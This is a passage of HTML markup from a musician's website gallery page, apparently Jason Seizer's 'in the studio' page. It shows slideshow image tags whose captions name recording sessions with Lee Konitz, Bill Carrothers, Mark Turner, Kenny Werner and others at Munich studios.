         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92840-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92840-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92990-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92990" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92990-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92990-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93065-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93065" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93065-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93065-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93140-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93140" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93140-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93140-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93215-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93215" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93215-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93215-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93290-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93290-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93290-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93383-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93383" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93383-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93383-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93458-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93458-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93458-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu316026-6" data-content-guid="pu316026-6_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U316026-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u316026-6" data-muse-uid="U316026" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h1 id="u316026-2">jason seizer</h1>
      <h1 id="u316026-4"><span id="u316026-3">in the studio</span></h1>
     </div>
     <!-- /m_editable -->
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu311106_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="550" data-content-above-spacer="549" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pslideshowu86169"><!-- group -->
     <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu86169"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu86169_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu86182"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u86182popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u86182"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U165613-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165613" data-muse-type="img_frame" data-orig-id="u165613"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_bennet_10.jpg?crc=3891651846" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_10.jpg?crc=3891651846" data-orig-id="u165613_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165723-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165723" data-muse-type="img_frame" data-orig-id="u165723"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_bennet_13.jpg?crc=4018371824" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_13.jpg?crc=4018371824" data-orig-id="u165723_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165503-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165503" data-muse-type="img_frame" data-orig-id="u165503"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_3.jpg?crc=433314435" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_3.jpg?crc=433314435" data-orig-id="u165503_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86193-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86193" data-muse-type="img_frame" data-orig-id="u86193"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_bavaria_1.jpg?crc=319718343" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="396" data-height="260" data-muse-src="images/gallery_bavaria_1.jpg?crc=319718343" data-orig-id="u86193_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86672-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86672" data-muse-type="img_frame" data-orig-id="u86672"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_bavaria_4.jpg?crc=4056897531" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio Munich" title="Bavaria Studio Munich" data-width="396" data-height="260" data-muse-src="images/gallery_bavaria_4.jpg?crc=4056897531" data-orig-id="u86672_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86900-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86900" data-muse-type="img_frame" data-orig-id="u86900"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_schiller_2.jpg?crc=8846203" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers Trio at Pirouet Studio, Munich" title="Ben Street · Ari Hoenig · Jason Seizer · Bill Carrothers" data-width="396" data-height="260" data-muse-src="images/gallery_schiller_2.jpg?crc=8846203" data-orig-id="u86900_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87052-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87052" data-muse-type="img_frame" data-orig-id="u87052"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_schiller_5.jpg?crc=4170537171" src="images/blank.gif?crc=4208392903" alt="Recording with Drew Gress at Pirouet Studio, Munich" title="Drew Gress, Jason Seizer" data-width="396" data-height="260" data-muse-src="images/gallery_schiller_5.jpg?crc=4170537171" data-orig-id="u87052_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87128-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87128" data-muse-type="img_frame" data-orig-id="u87128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_schiller_8.jpg?crc=3803791409" src="images/blank.gif?crc=4208392903" alt="Recording with Hubert Nuss at Pirouet Studio, Munich" title="Hubert Nuss, Jason Seizer" data-width="396" data-height="260" data-muse-src="images/gallery_schiller_8.jpg?crc=3803791409" data-orig-id="u87128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87204-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87204" data-muse-type="img_frame" data-orig-id="u87204"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_schiller_10.jpg?crc=377041520" src="images/blank.gif?crc=4208392903" alt="Jason at Pirouet Studio, Munich" title="Pirouet Studio, Munich" data-width="396" data-height="260" data-muse-src="images/gallery_schiller_10.jpg?crc=377041520" data-orig-id="u87204_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87432-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87432" data-muse-type="img_frame" data-orig-id="u87432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_schiller_18.jpg?crc=4151377155" src="images/blank.gif?crc=4208392903" alt="Recording with Maria de Fatima at Pirouet Studio, Munich" title="Sebastian Altekamp · Maria de Fatima · Jason Seizer" data-width="396" data-height="260" data-muse-src="images/gallery_schiller_18.jpg?crc=4151377155" data-orig-id="u87432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165798-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165798" data-muse-type="img_frame" data-orig-id="u165798"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_bennet_1.jpg?crc=272916547" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_1.jpg?crc=272916547" data-orig-id="u165798_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166283-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166283" data-muse-type="img_frame" data-orig-id="u166283"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_17.jpg?crc=3786441011" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_17.jpg?crc=3786441011" data-orig-id="u166283_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166058-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166058" data-muse-type="img_frame" data-orig-id="u166058"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_20bw.jpg?crc=369828791" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_20bw.jpg?crc=369828791" data-orig-id="u166058_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92800-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92800" data-muse-type="img_frame" data-orig-id="u92800"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_kyberg_3.jpg?crc=534023159" src="images/blank.gif?crc=4208392903" alt="Recording with Mark Turner at Kyberg Studio" title="Mark Turner" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_3.jpg?crc=534023159" data-orig-id="u92800_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92950-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92950" data-muse-type="img_frame" data-orig-id="u92950"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" src="images/blank.gif?crc=4208392903" alt="Recording with Pablo Held Trio at Kyberg Studio" title="Pablo Held and Jason Seizer" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" data-orig-id="u92950_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93025-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93025" data-muse-type="img_frame" data-orig-id="u93025"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_kyberg_6sw.jpg?crc=117027725" src="images/blank.gif?crc=4208392903" alt="Recording with Christian Weidner Quartet at Kyberg Studio" title="Christian Weidner Quartet " data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_6sw.jpg?crc=117027725" data-orig-id="u93025_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93100-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93100" data-muse-type="img_frame" data-orig-id="u93100"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_kyberg_11sw.jpg?crc=459966213" src="images/blank.gif?crc=4208392903" alt="Recording with Joris Roelofs at Kyberg Studio" title="Joris Roelofs Trio" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_11sw.jpg?crc=459966213" data-orig-id="u93100_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93175-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93175" data-muse-type="img_frame" data-orig-id="u93175"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_kyberg_13.jpg?crc=3978663760" src="images/blank.gif?crc=4208392903" alt="Recording with Ronny Graupe at Kyberg Studio" title="Ronny Graupe Trio" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_13.jpg?crc=3978663760" data-orig-id="u93175_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93250-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93250" data-muse-type="img_frame" data-orig-id="u93250"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" src="images/blank.gif?crc=4208392903" alt="Recording with Bastian Stein at Kyberg Studio" title="Bastian Stein Quartet" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" data-orig-id="u93250_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93343-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93343" data-muse-type="img_frame" data-orig-id="u93343"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" src="images/blank.gif?crc=4208392903" alt="Recording with Peter Bernstein at Kyberg Studio" title="Jason Seizer and Peter Bernstein " data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" data-orig-id="u93343_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93418-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93418" data-muse-type="img_frame" data-orig-id="u93418"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_kyberg_8sw.jpg?crc=364934963" src="images/blank.gif?crc=4208392903" alt="Recording with Kenny Werner Trio at Kyberg Studio" title="Kenny Werner Trio" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_8sw.jpg?crc=364934963" data-orig-id="u93418_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u86206-3popup">
         <!-- m_editable region-id="editable-static-tag-U86206-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U86206" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u86206-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86206-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u86205-3popup">
         <!-- m_editable region-id="editable-static-tag-U86205-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U86205" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u86205-3popup" data-orig-id="u86205-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86205-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u86170popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u86170"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U165653-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165653" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165653-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165653-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165763-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165763" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165763-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165763-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165543-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165543" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165543-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165543-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86180-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86180" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86180-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86180-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86712-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86712" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86712-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86712-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86940-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86940" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86940-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86940-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87092-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87092" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87092-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87092-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87168-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87168-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87168-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87244-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87244" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87244-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87244-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87472-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87472-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87472-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165838-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165838" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165838-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165838-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166323-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166323" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166323-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166323-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166098-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166098" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166098-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166098-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92840-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92840-4"><!-- content -->
